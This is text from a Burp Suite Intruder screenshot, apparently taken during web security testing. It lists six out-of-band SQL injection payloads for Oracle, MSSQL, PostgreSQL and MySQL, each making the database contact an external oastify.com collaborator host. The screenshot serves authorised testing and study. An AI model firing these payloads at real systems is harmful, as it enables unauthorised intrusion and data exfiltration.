 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different
ways.
Payload set: 1 Payload count: 6
Payload type: Simple list Request count: 6
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' UNION SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://zcfj0j9oyi9a86uiql1bqz6lbch35tti.oastify.c...
' UNION SELECT UTL_INADDR.get_host_address('nc37079cy69y8uu6q91zqn69b0hr5it7.oastify.com') FROM dual-- qwe
' UNION exec master..xp_dirtree '//rmhbabjg8aj2iy4a0db30rgdl4rvfn3c.oastify.com/a'-- qwe
' UNION copy (SELECT '') to program 'nslookup 8ajsys7xwr7j6fsrouzko84u9lfc35ru.oastify.com'-- qwe
' UNION SELECT LOAD_FILE('\\\\dzgxnxw2lwwovkhwdzopddtzyq4hsbg0.oastify.com\\a')-- qwe
' UNION SELECT 1 INTO OUTFILE '\\\\6ipq6qfv4pfhed0pws7iw6cshjnab5zu.oastify.com\a'-- qwe
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule